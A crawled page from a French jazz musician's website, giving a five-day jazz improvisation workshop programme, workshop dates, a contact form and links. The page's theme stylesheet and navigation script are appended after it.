<p>Stages ouverts à tous les instruments et pour tout niveau (minimum 3 années d&rsquo;instrument).</p>
<p>PROGRAMME INDICATIF STAGE de JAZZ<br />
2 axes principaux de travail :<br />
-comprendre/entendre (harmonie theorique,outils melodiques,progressions usuelles,repertoire,etc&#8230;)<br />
-le langage (gammes,arpeges,chromatismes,construction de phrases,etc&#8230;)<br />
programme detaillé:<br />
JOUR 1 :<br />
&#8211; exprimer les progressions harmoniques grace aux outils melodiques de Barry Harris<br />
&#8211; Repertoire des progressions usuelles du Jazz . S&rsquo;habituer a penser en degrés.<br />
&#8211; elements d&rsquo;harmonie : les 3 fonctions harmoniques et substitutions (triton,diminuees et autres)<br />
&#8211; elements de langage : surroundings de B.Harris et repertoire de phrases courantes du Jazz.<br />
JOUR 2 :<br />
&#8211; reharmonisation du Blues,du Rythmn change et analyse structurelle de standards.concept de factorisation/developpement des marches harmoniques.<br />
&#8211; modulation : deplacement du centre tonal.<br />
&#8211; outils melodiques verticaux pour faire sonner l&rsquo;harmonie.<br />
&#8211; le mineur .<br />
&#8211; elements de langage : fin de phrases<br />
JOUR 3 :<br />
&#8211; gammes a 8 notes (les gammes « be-bop ») et chromatismes (half steps).notes d&rsquo;appui.La contrainte du temps reel dans l&rsquo;improvisation et la recherche de solutions. »viser une note ».l&rsquo;oreille rythmique et l&rsquo;assise.<br />
&#8211; pratiques des gammes.<br />
&#8211; developper la conscience de la tonalite,tons voisins,relatif,dominantes liées a chaque degre de la gamme et modulations de passage.exercices pratiques.<br />
&#8211; mentaliser des schemas melodiques,transposition diatonique.elements personnels de langage.<br />
JOUR 4:<br />
&#8211; elements de langage.releve et analyse de chorus (Parker,Stitt,Coltrane,Mc Coy,Cannonball,etc&#8230;).<br />
&#8211; arrangement a 2/3/4 voix .<br />
JOUR 5:<br />
-pentatoniques/hexatoniques<br />
-harmonie etendue,jeu out,polytonalite,systemes de superpositions d&rsquo;accords et notion de trajectoire.transposition chromatique,patterns.</p>
<ul>
<li>Stages 2022
<ul>
<li><a title="Stage de Jazz Gael Horellou" href="http://gaelhorellou.wix.com/stagedejazz" target="_blank" rel="noopener noreferrer">18 au 22 juillet 2022 à Cuxac-Cabardès (11)</a></li>
<li><a title="Gael Horellou stage de jazz" href="http://festivaldumonastier.fr/Actualite_Detail.php?varinfos=65" target="_blank" rel="noopener noreferrer">8 au 12 aout 2022 au Monastier sur Gazeille (43)</a></li>
</ul>
</li>
</ul>
<p><a href="http://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040616.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-203" src="http://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040616-300x225.jpg" alt="P1040616" width="300" height="225" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040616-300x225.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040616-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>  <a href="http://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040614.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-205" src="http://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040614-300x225.jpg" alt="P1040614" width="300" height="225" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040614-300x225.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040614-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Lien vers le site de <a title="Barry Harris" href="http://barryharris.com/" target="_blank" rel="noopener noreferrer">Barry Harris</a></p>
</div>

	
</div>

<!-- fin : inc/main-page.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Contact</h1>
	<div class="post_content clearfix"><p><div class="frm_forms " id="frm_form_2_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_ajax_submit  frm_pro_form " id="form_contact2" >
<div class="frm_form_fields ">
<fieldset>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="2" />
<input type="hidden" name="frm_hide_fields_2" id="frm_hide_fields_2" value="" />
<input type="hidden" name="form_key" value="contact2" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_2" name="frm_submit_entry_2" value="b36cc5b667" /><input type="hidden" name="_wp_http_referer" value="/evenement/identite-28/" /><div id="frm_field_8_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_qh4icy2" class="frm_primary_label">Nom
        <span class="frm_required">*</span>
    </label>
    <input  type="text" id="field_qh4icy2" name="item_meta[8]" value=""  data-reqmsg="Nom cannot be blank." aria-required="true" data-invmsg="Nom est non valide" aria-invalid="false"   />
    
    
</div>
<div id="frm_field_10_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_29yf4d2" class="frm_primary_label">Email
        <span class="frm_required">*</span>
    </label>
    <input  type="text" id="field_29yf4d2" name="item_meta[10]" value=""  data-reqmsg="Email cannot be blank." aria-required="true" data-invmsg="Email est non valide" aria-invalid="false"   />
    
    
</div>
<div id="frm_field_12_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_e6lis62" class="frm_primary_label">Sujet
        <span class="frm_required">*</span>
    </label>
    <input  type="text" id="field_e6lis62" name="item_meta[12]" value=""  data-reqmsg="Sujet cannot be blank." aria-required="true" data-invmsg="Sujet est non valide" aria-invalid="false"   />
    
    
</div>
<div id="frm_field_13_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_9jv0r12" class="frm_primary_label">Message
        <span class="frm_required">*</span>
    </label>
    <textarea name="item_meta[13]" id="field_9jv0r12" rows="5"  data-reqmsg="Message cannot be blank." aria-required="true" data-invmsg="Message est non valide" aria-invalid="false"  ></textarea>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_109_container">
			<label for="field_2jfvz" >
				Si vous êtes un humain, ne remplissez pas ce champ.			</label>
			<input  id="field_2jfvz" type="text" class="frm_form_field form-field frm_verify" name="item_meta[109]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="KBBGLSwNYY1whf73C1Bkz6YLfc1pfAnFPsQXA3OzLVoUJjbzS2svCqWC8dhwVXvt" /><div class="frm_submit">

<input type="submit" value="Envoyer"  class="frm_final_submit" />
<img decoding="async" class="frm_ajax_loading" src="http://www.gaelhorellou.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending" style="visibility:hidden;" />

</div></div>
</fieldset>
</div>

</form>
</div>
<br />
</p>
</div>

	
</div>

<!-- fin : inc/main-page.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Liens</h1>
	<div class="post_content clearfix"><ul>
<li>Gaël Horellou : <a href="mailto:gael.horellou@dtcrecords.org" target="_blank" rel="noopener noreferrer">gael.horellou@dtcrecords.org</a></li>
<li>Team mates
<ul>
<li><a title="Dume Poutet" href="https://fr.wikipedia.org/wiki/Dominique_%22Dume%22_Poutet" target="_blank" rel="noopener noreferrer">Dume Poutet</a></li>
<li><a title="Loic Horellou" href="http://loichorellou.net/" target="_blank" rel="noopener noreferrer">Loïc Horellou</a></li>
</ul>
</li>
<li>Labels
<ul>
<li><a title=" dtc records" href="http://dtcrecords.org/" target="_blank" rel="noopener noreferrer">dtc Records</a></li>
<li><a title="Freshsoundrecords" href="http://www.freshsoundrecords.com/" target="_blank" rel="noopener noreferrer">Freshsoundrecords</a></li>
<li><a title="petitlabel" href="http://petitlabel.com/" target="_blank" rel="noopener noreferrer">petitlabel</a></li>
</ul>
</li>
</ul>
</div>

	
</div>

<!-- fin : inc/main-page.php -->


<!-- fin : inc/main.php -->
<!-- fin : single.php -->

<!-- fichier : footer.php -->


<div id="footer">
<p><a href="https://www.facebook.com/horellou.gael" target="_blank" title="Gaël Horellou Facebook">Gaël Horellou</a> &#169; 2026 / <a href="http://wordpress.org/" title="Wordpress" target="_blanc">WP</a> / Design <a href="http://www.loichorellou.net" target="_blanc">Loïc Horellou</a> / Photo de fond © <a href="https://www.facebook.com/BaboukPhotographisme/" target="_blank">Babouk</a></p>
</div>

</div><!-- fermeture div "page" -->

<script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_109_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gael\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-content/themes/gael/js/jquery.fitvids.js?ver=1.1" id="fitvid-js"></script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-content/themes/gael/js/jquery.scrollTo.min.js?ver=1.4.14" id="scrollto-js"></script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-content/themes/gael/js/jquery.history.js?ver=1" id="history-js"></script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-content/themes/gael/js/script.js?ver=2015.03.16" id="commons-script-js"></script>
<script type="text/javascript" id="formidable-js-extra">
/* <![CDATA[ */
var frm_js = {"ajax_url":"http:\/\/www.gaelhorellou.com\/wp-admin\/admin-ajax.php","images_url":"http:\/\/www.gaelhorellou.com\/wp-content\/plugins\/formidable\/images","loading":"Chargement\u2026","remove":"Supprimer","offset":"4","nonce":"3ee7202445","id":"ID","no_results":"Aucun r\u00e9sultat","file_spam":"Ce fichier semble ind\u00e9sirable.","calc_error":"Il y a une erreur dans le calcul dans le champ avec cl\u00e9","empty_fields":"Veuillez remplir les champs obligatoires pr\u00e9c\u00e9dents avant de mettre un fichier en ligne.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
var frm_password_checks = {"eight-char":{"label":"8 caract\u00e8res minimum","regex":"\/^.{8,}$\/","message":"Les mots de passe requi\u00e8rent au moins 8 caract\u00e8res"},"lowercase":{"label":"1 lettre minuscule","regex":"#[a-z]+#","message":"Les mots de passe doivent inclure au moins une lettre minuscule"},"uppercase":{"label":"1 lettre majuscule","regex":"#[A-Z]+#","message":"Les mots de passe doivent inclure au moins une lettre majuscule"},"number":{"label":"1 chiffre","regex":"#[0-9]+#","message":"Les mots de passe doivent inclure au moins un num\u00e9ro"},"special-char":{"label":"1 caract\u00e8re sp\u00e9cial","regex":"\/(?=.*[^a-zA-Z0-9])\/","message":"Password est non valide"}};
var frmCheckboxI18n = {"errorMsg":{"min_selections":"This field requires a minimum of %1$d selected options but only %2$d were submitted."}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-content/plugins/formidable-pro/js/frm.min.js?ver=6.22-jquery" id="formidable-js"></script>
<script type="text/javascript" id="formidable-js-after">
/* <![CDATA[ */
window.frm_js.repeaterRowDeleteConfirmation = "Confirmez-vous vouloir supprimer cette ligne ?";
window.frm_js.datepickerLibrary = "default";
/* ]]> */
</script>
<script>
/*<![CDATA[*/
/*]]>*/
</script>

<!--100 requêtes. 0,379 secondes.-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.gaelhorellou.com/wp-content/themes/gael/style.css?ok=12
body_size: 4675
content:
@charset "UTF-8";
/*
Theme Name: Gaël
Theme URI: http://loichorellou.net
Description: Thème minimal pour wordpress.
Version: 1.0
Author: Loïc Horellou
 
Creation Theme by Loïc Horellou
 
*/


/*
	HTML5 Reset :: style.css
	----------------------------------------------------------
	We have learned much from/been inspired by/taken code where offered from:
	
	Eric Meyer					:: http://meyerweb.com
	HTML5 Doctor				:: http://html5doctor.com
	and the HTML5 Boilerplate	:: http://html5boilerplate.com
	
-------------------------------------------------------------------------------*/

/* Let's default this puppy out
-------------------------------------------------------------------------------*/

html, body, body div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, figure, footer, header, menu, nav, section, time, mark, audio, video, details, summary {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font-weight: normal;
	vertical-align: baseline;
	background: transparent;
}

article, aside, figure, footer, header, nav, section, details, summary {display: block;}

/* consider resetting the default cursor: https://gist.github.com/murtaugh/5247154 */

/* Apply a natural box layout model to all elements: http://paulirish.com/2012/box-sizing-border-box-ftw/ */
*, *:before, *:after {box-sizing: border-box; }

/* Responsive images and other embedded objects
   Note: keeping IMG here will cause problems if you're using foreground images as sprites.
   If this default setting for images is causing issues, you might want to replace it with a .responsive class instead. */
img,
object,
embed {max-width: 100%;}

/* force a vertical scrollbar to prevent a jumpy page */
html {overflow-y: scroll;}

/* we use a lot of ULs that aren't bulleted. 
	don't forget to restore the bullets within content. */
ul {list-style: none;}

blockquote, q {quotes: none;}

blockquote:before, 
blockquote:after, 
q:before, 
q:after {content: ''; content: none;}

a {margin: 0; padding: 0; font-size: 100%; vertical-align: baseline; background: transparent;}

del {text-decoration: line-through;}

abbr[title], dfn[title] {border-bottom: 1px dotted #000; cursor: help;}

/* tables still need cellspacing="0" in the markup */
table {border-collapse: collapse; border-spacing: 0;}
th {font-weight: bold; vertical-align: bottom;}
td {font-weight: normal; vertical-align: top;}

hr {display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0;}

input, select {vertical-align: middle;}

pre {
    white-space: pre; /* CSS2 */
    white-space: pre-wrap; /* CSS 2.1 */
    white-space: pre-line; /* CSS 3 (and 2.1 as well, actually) */
    word-wrap: break-word; /* IE */
}

input[type="radio"] {vertical-align: text-bottom;}
input[type="checkbox"] {vertical-align: bottom;}
.ie7 input[type="checkbox"] {vertical-align: baseline;}
.ie6 input {vertical-align: text-bottom;}

select, input, textarea {font: 99% sans-serif;}

table {font-size: inherit; font: 100%;}

small {font-size: 85%;}

strong {font-weight: bold;}

td, td img {vertical-align: top;} 

/* Make sure sup and sub don't mess with your line-heights http://gist.github.com/413930 */
sub, sup {font-size: 75%; line-height: 0; position: relative;}
sup {top: -0.5em;}
sub {bottom: -0.25em;}

/* standardize any monospaced elements */
pre, code, kbd, samp {font-family: monospace, sans-serif;}

/* hand cursor on clickable elements */
.clickable,
label, 
input[type=button], 
input[type=submit], 
input[type=file], 
button {cursor: pointer;}

/* Webkit browsers add a 2px margin outside the chrome of form elements */
button, input, select, textarea {margin: 0;}

/* make buttons play nice in IE */
button,
input[type=button] {width: auto; overflow: visible;}
 
/* scale images in IE7 more attractively */
.ie7 img {-ms-interpolation-mode: bicubic;}

/* prevent BG image flicker upon hover 
   (commented out as usage is rare, and the filter syntax messes with some pre-processors)
.ie6 html {filter: expression(document.execCommand("BackgroundImageCache", false, true));}
*/

/* let's clear some floats */
.clearfix:before, .clearfix:after { content: "\0020"; display: block; height: 0; overflow: hidden; }  
.clearfix:after { clear: both; }  
.clearfix { zoom: 1; }  


input, textarea, button{
    -webkit-appearance: none;
    border-radius: 0;
    border: 0;
}

button,input[type=submit]{
    background: none;
    padding: 0;
    margin:0; 
    font-size: 100%;
    font-family: inherit;
}

/*

GAEL 

BLEU:
#0416DE
rgb(4,22,222)

JAZZ ORANGE
#DE3F00
rgb(222,63,0)

ELECTRO VIOLET
#7E00C7
rgb(126, 0, 199)

 */


/**
 * -------------------------------------------------------------------------------------
 * 			corps de la page web
 * -------------------------------------------------------------------------------------
 */


body {
	font-size: 20px;
	font-family: "proxima-nova-extra-condensed",sans-serif;
	font-weight: 900;
	/*text-transform: uppercase;*/
	margin: 0 1em;
	color:#FFF;
}

.backgroundOverlay{
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	/*background: url(img/degrade.png) repeat-y;*/
	background: -webkit-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:    -moz-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) ); 
    background:     -ms-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:      -o-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:         linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    opacity: 0.3;
}

#page {
	position: relative;
	max-width: 800px;
	margin: 4em 2em 2em 2em;
}

.reset{
	clear: both;
}


/**
 * PLAYER 
 */
#player{
	position: fixed;
	top: 0px;
	left: 0px;
	height: 2em;
	width:100%;
	background: #000;
	z-index: 300;
}

.logged-in #player{
	margin-top:32px;
}
/**
 * fin PLAYER 
 */

::selection{
	background: #0416DE;
	color: #FFF;
}

a{
	color:#FFF;
	text-decoration: none;
}
/*a:visited{
	color:#0416DE;
}*/

h1,h2,h3,h4,h5,h6{
	text-transform: uppercase;
	margin:0.5em 0;
}

h1{
	font-size: 3em;
	margin-top: 0;
	margin-bottom: 0;
	line-height: 0.8em;
}

h1.main-title{
	font-size: 4em;
	text-transform: uppercase;
	font-weight: 900;
	font-style: italic;
	line-height: 0.8em;
	position: relative;
	padding-bottom: 1em;
	/*z-index: 3;*/
}

h1.main-title a{
	color:#0416DE;
}

p{
	line-height: 1.35em;
	margin: 0.5em 0;
    /*word-wrap: break-word;
	-webkit-hyphens: auto;
	   -moz-hyphens: auto;
		-ms-hyphens: auto;
		 -o-hyphens: auto;
			hyphens: auto;*/
}

p:first-child{
	margin-top:0;
}

/*p>span{
	background: rgba(255,255,255,0.8);
	color: #000;
	padding: 1.5px 0;
}*/
li>span{
	background: #000;
	color: #FFF;
}

p strong{
	font-weight: 900;
}

textarea{
	max-width: 100%;
}

p img{
	max-width: 100%;
	height: auto;
}

.post, .evenement{
	clear: both;
}

.puce{
	height: 3em;
	width: 3em;
	border-radius: 3em;
	/*background: #fff;*/
	float: left;
	margin:0 1em 1em 0;
}
.puce img{
	height: 3em;
	width: 3em;
	border-radius: 3em;
}

#overlay{
	position: fixed;
	top:0;
	left:0;
	right: 0;
	bottom:0;
	/*background: rgba(0,0,20,0.4);*/
	background: -webkit-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:    -moz-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) ); 
    background:     -ms-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:      -o-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:         linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
	z-index: 1;
	overflow-y:auto;
}

#content{
	position: absolute;
	top:5.4em;
	bottom: 1em;
	left:1em;
	right: 1em;
	/*border: solid 10px #0416DE;*/
	z-index: 2;
}

#content .container{
	max-width: 800px;
	/*max-height: 100%;*/
	margin:auto; 
	padding: 20px;
	/*overflow-y:auto;*/
	color:#FFF;
}

div.close{
	position: fixed;
	top: 2em;
	right: 1em;
	color:#FFF;
	z-index: 20;
	font-size: 40px;
	cursor: pointer;
}

/*#content .container>*{
	max-width:795px;
}*/


#content .category-electro{
	background: -webkit-linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) );
    background:    -moz-linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) ); 
    background:     -ms-linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) );
    background:      -o-linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) );
    background:         linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) );
}

#content .container,
#content .category-jazz{
	background: -webkit-linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) );
    background:    -moz-linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) ); 
    background:     -ms-linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) );
    background:      -o-linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) );
    background:         linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) );
}

#content .container p{
}

#content .container a{
	/*color: #9700E8;*/
}

#content .container h3{
	font-weight: 600;
	/*border-top: solid 5px #000;*/
	padding-top: 5px;
	margin-top:2em;
}

#content .container .albums{
	margin: 0 -5px;
}

#content .container .albums li{
	display: inline-block;
	float: left;
	width: 25%;
}

#content .container .albums li .container{
	padding: 0 5px 1em;
	background: none;
}

.detail_disque h2,
.detail_disque p{
	margin: 0;
}


#content .container .albums li:nth-child(5n){
	clear: left;
}

#content .container .albums li img{
	width: 100%;
	height: auto;
}

#content h1:first-child{
	margin-top:0em;
	font-weight: 900;
	font-style: italic;
}

#actus{
	/*border-top: solid 5px black;*/
	padding-bottom: 10px;
}

#actus h1{
	border-bottom: solid 5px black;
	margin-bottom: 10px;
	padding-top: 10px;
}
#actus h1 a{
	color: #FFF;
}

#actus .left{
	float: left;
	width: 50%;
}

#actus .right{
	float: right;
	width: 50%;
}

#actus .right .vignette img{
	width: 100%;
	height: auto;
}

#actus h2{
	font-weight: 500;
	font-size:1.5em;
}

#actus h2,
#actus p{
	/*background: rgba(4,22,222,0.8);*/
	padding: 5px 2px;
	margin: 0;
	display: inline-block;
}

#actus p{
	font-size:1em;
}

#actus h2+p{
	margin-bottom: 10px;
}

#actus h2 a,
#actus p a{
	color: #FFF;
	text-decoration: underline;
}


.projets h1.jazz{
	color: #DE3F00;

} 

.projets h1.electro{
	color: #7E00C7;	
} 

.projets{
	/*border-top: solid 5px black;*/
	/*padding-top:10px;*/
}

.projets .projet{
	width: 25%;
	float:left;
	overflow: hidden;
}

.projets .projet.category-electro .vignette{
	background: #7E00C7;
}

.projets .projet.category-electro .vignette h2 a{
	color: #DE3F00;
}

.projets .projet.category-jazz .vignette{
	background: #DE3F00;
}

.projets .projet.category-jazz .vignette h2 a {
	color: #DE3F00;
}

.projets .projet .vignette{
	position: relative;
}


.projets .projet .vignette a{
	display: block;
}

.projets .projet .vignette .info{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 0.5em;
}
.projets .projet .vignette .info h2{
	margin: 0;
	font-weight: 900;
	font-style: italic;
	font-size: 1.7em;
	line-height: 0.8em;
}
.projets .projet .vignette .info p{
	margin: 0;
	font-weight: 600;
	text-align: right;
	line-height: 0.9;
}


.projets .projet .vignette img{
	display: block;
	width: 100%;
	height: auto;
	filter: url(filters.svg#grayscale); /* Firefox 3.5+ */
    filter: gray; /* IE6-9 */
	-webkit-filter: grayscale(1);
	opacity: 0.8;
}

.projets .projet:hover .vignette img{
	filter: none;
	-webkit-filter: grayscale(0);
	opacity: 1;
}

.projets .projet:hover .vignette .info{
	opacity: 0;
}


.page{
	/*border-top: solid 5px black;*/
	/*padding:10px 0;*/
	/*margin-top:10px;*/
	clear: both;
	margin:0; 
}

.page h1{
	font-weight: 900;
	font-style: italic;
	font-size: 3em;
}

.page h1 a{
	color: #FFF;
}

.page .post_content{
	padding: 10px 0;
	/*background: rgba(4,22,222,0.8);*/
}

.page p~ul:after,
.page ul:last-child:after{
	content: "\0020";
	display: block;
	height: 0;
	overflow: hidden;
	clear: both;
}

.page ul>li{
	clear: both;
	color: #FFF;
	border-top: dotted 1px #FFF;
	margin-top: 0.2em;
	padding-top: 0.2em;
}

.page ul>li:first-child{
	border-top: none;
}

.page ul>li>ul{
	float: right;
	width:50%;
}
.page ul>li>ul>li{
	color: #FFF;
	border-top: none;
	padding-top: 0;
	margin-top: 3px;
}
.page ul>li>ul>li:first-child{
	margin-top:0;
}
.page ul>li>ul>li:before{
}
.page ul>li>ul>li:last-child{
	margin-bottom: 0.3em;	
}
.page ul>li>ul>li p,
.page ul>li>ul>li h3{
	margin:0;
}

.page h1.page-title{
	cursor: pointer;
}

.post_content a{
	text-decoration: underline;
}
.post_content a:hover{
	color:#FFF;
}

.post_content h2{
	font-size: 1.5em;
}

.post_content>*:first-child{
	margin-top:0;
}

.post_content p,
.post_content form{
	max-width:600px;
}

.open{
	
}

#footer{
	text-align: left;
	margin-top: 3em;
}



/**
 * ===================================================
 * 						JSCROLLPANE
 * ===================================================
 */


/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */

.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	position: absolute;
	top: 0;
	right: 0;
	width: 5px;
	height: 100%;
	background: red;
}

.jspHorizontalBar
{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 10px;
	background: red;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{
	background: #F2F2F2;
	position: relative;
}

#contenu .jspTrack
{
	background: #FFF;
}

.jspDrag
{
	background: #6E5D5B;
	opacity: 0.3;
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #50506d;
	text-indent: -20000px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #80808d;
}

.jspVerticalBar .jspArrow
{
	height: 16px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}



@media screen and (max-width:600px){
	body{
		font-size: 16px;
	}

	.custom-background{
		background-position: top center !important;
		background-attachment: fixed !important; 
	}

	#page {
		position: relative;
		max-width: 800px;
		margin: 2em 0.5em 1em;
	}

	#content{
		top:0;
		left:0;
		right: 0;
		padding: 0;
	}

	#content .container{
		padding: 12em 1.8em 3em;
	}


	.projets .projet{
		width: 33.33333333333334%;
	}

	p{
		font-size: 1.2em;
	}

	.admin-bar #player{
		top: 14px;
		position: absolute;
	}

	div.close{
		top: 2px;
		right: 2px;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=110711317&t=pageview&_s=1&dl=http%3A%2F%2Fwww.gaelhorellou.com%2Fevenement%2Fidentite-28%2F&ul=en-us%40posix&dt=IDENTITE%20-%20Ga%C3%ABl%20Horellou&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=492519214&gjid=800021608&cid=145261257.1768931061&tid=UA-60860285-1&_gid=77133950.1768931061&_r=1&_slc=1&z=628281638
body_size: -286
content:
2,cG-KEWN1P8CJ5

--- FILE ---
content_type: application/javascript
request_url: http://www.gaelhorellou.com/wp-content/themes/gael/js/script.js?ver=2015.03.16
body_size: 1686
content:
/**
 * ------------------------------------
 * SCRIPT GAEL
 * ------------------------------------ 
 */



(function( $ ) {

    /**
     * detection des liens internes
     */
    $.expr[':'].internal = function (obj, index, meta, stack) {
        // Prepare
        var
        $this = $(obj),
        url = $this.attr('href') || '',
        isInternalLink;
        // Check link
        isInternalLink = /*url.substring(0, rootUrl.length) === rootUrl ||*/ url.indexOf(':') === -1 || obj.hostname == location.hostname;
        // Ignore or Keep
        return isInternalLink;
    };


    /**
     * analyse d'une URL
     * @return {[type]} [description]
     */
    var parseUrl = (function () {
        var a = document.createElement('a');
        return function (url) {
            a.href = url;
            return {
                host: a.host,
                hostname: a.hostname,
                pathname: a.pathname,
                port: a.port,
                protocol: a.protocol,
                search: a.search,
                hash: a.hash
            };
        }
    })();

    $(document).ready(function(){

        console.log('Gaël Horellou');

        $('a:internal').addClass('internal');

        

        //var iframeElement   = document.querySelector('iframe');
        //var iframeElementID = iframeElement.id;
        //var widget1         = SC.Widget(iframeElement);
        //var widget2         = SC.Widget(iframeElementID);


        //$('.page p, .page ul>li>ul>li').not('form p').wrapInner('<span></span>');
        //
        // $('#content .scroll').jScrollPane();
        // if($('#galerie').length > 0){        $('#galerie').jScrollPane().data().jsp.destroy(); }

        $('.page .post_content').slideUp();


        $('.page h1.page-title').click(function(event){

        	if($(this).hasClass('open')){
        		$(this).parent().find('.post_content').slideUp();
        		$(this).removeClass('open');
        	}else{
    	    	$('.open').parent().find('.post_content').slideUp();
    	    	$('.open').removeClass('open');
    	    	//console.log($(this).text());
    	    	$(this).addClass('open');
    	    	$(this).parent().find('.post_content').slideDown(function(){

                    if( $(this).parent().find('.post_content').height() > $(window).height()/3*2 ){

                        $(window).scrollTo( $(this) ,1000, {offset:-200} );
                    
                    }
                });


    	    }




            if($('.page h1.page-title').hasClass('open')){
                $('.backgroundOverlay').animate({
                    opacity:0.9
                },'fast');
            }else{
                $('.backgroundOverlay').animate({
                    opacity:0.3
                },'fast');
            }


            event.preventDefault();

        });


        $('#overlay, .close').click(function(event){
            console.log('click overlay');

            $('#overlay').remove();
            $('.close').remove();
            //enable_scroll();
            
            event.preventDefault();
        });

        $('#overlay>#content>.container').click(function(event){
            console.log('click content container');
            console.log(event);

            event.stopPropagation();
            //event.preventDefault();
        });


        $(".post_content").fitVids();

        /*if($("#content .container").length > 0){
            $("#content .container")
            .mouseenter(function(event){
                enable_scroll();
            })
